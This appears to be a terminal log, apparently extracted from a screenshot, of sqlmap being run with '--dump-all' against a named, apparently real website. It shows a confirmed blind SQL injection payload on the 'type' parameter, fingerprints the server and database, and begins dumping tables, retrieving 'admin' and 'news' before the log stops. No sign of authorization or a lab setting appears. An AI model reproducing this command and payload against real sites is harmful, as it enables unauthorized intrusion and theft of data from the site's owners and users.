 root@magicbox:~# sqlmap -u "http://www.nysy.com.cn//qzly/qzlxlist.aspx?type=150" --dump-all
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
e local, state and federal laws. Developers assume no liability and are not responsible for any misu
[*] starting at 18:14:47
[18:14:47] [INFO] resuming back-end DBMS 'microsoft access'
[18:14:47] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=150 AND 8399=8399
---
[18:14:47] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
[18:14:47] [INFO] sqlmap will dump entries of all tables from all databases now
[18:14:47] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[18:14:47] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[18:14:47] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
[18:14:47] [INFO] retrieved:
[18:14:47] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '
[18:14:47] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb
[18:14:47] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[18:14:56] [INFO] checking table existence using items from '/usr/share/sqlmap/txt/common-tables.txt
[18:14:56] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[18:15:00] [WARNING] running in a single-thread mode. This could take a while.
[18:15:05] [INFO] retrieved: admin
[18:15:08] [INFO] retrieved: news
[18:16:37] [INFO] tried 958/3136 items (31%)